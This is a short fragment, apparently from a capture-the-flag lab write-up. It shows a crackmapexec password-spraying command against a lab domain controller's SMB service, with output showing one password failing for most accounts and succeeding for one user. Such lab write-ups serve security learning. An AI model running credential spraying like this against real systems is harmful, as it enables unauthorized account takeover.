 └─$ crackmapexec smb 10.10.11.51 -u user.txt -p WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.
htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\DC01$:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3